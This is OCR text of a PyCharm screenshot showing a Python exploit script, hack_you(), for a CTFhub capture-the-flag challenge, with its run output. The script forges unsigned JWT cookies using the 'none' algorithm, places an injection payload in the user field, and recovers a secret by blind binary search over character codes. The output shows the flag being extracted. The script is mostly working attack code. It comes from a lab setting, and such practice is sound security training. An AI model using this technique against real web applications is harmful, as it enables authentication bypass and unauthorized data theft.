 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\1.py - PyCharm
C: Users LiuSir Desktop 1.py 1
1: Project
1.py
25 def hack_you():
26 result = ""
27 for i in range(1, 250):
28 low = 32
29 high = 128
30 mid = (low + high) // 2
31 while (low < high):
32 payload = payloadTmpl.format(i, mid)
33
34 cookies = {
35 "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.{}.".format(b64urlencode('{"user":"' + payload + '","news":"xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"}'))
36 }
37
38 res = requests.get(url, cookies=cookies)
39 if re.findall("xRt\*YMDqyCCxYxi9a@LgcGpnmM2X8i&6", res.text) != []:
40 low = mid + 1
41 else:
42 high = mid
43 mid = (low + high) // 2
44 if (mid == 32 or mid == 127):
hack_you() › for i in range(1, 250)
Run: 1
ctfhub{04e836d4d4845438ea9c3b1edd7723e1146
ctfhub{04e836d4d4845438ea9c3b1edd7723e11464
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647b
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647be
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea
ctfhub{04e836d4d4845438ea9c3b1edd7723e114647bea}
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 5: Debug 6: TODO Event Log
47:15 CRLF UTF-8 4 spaces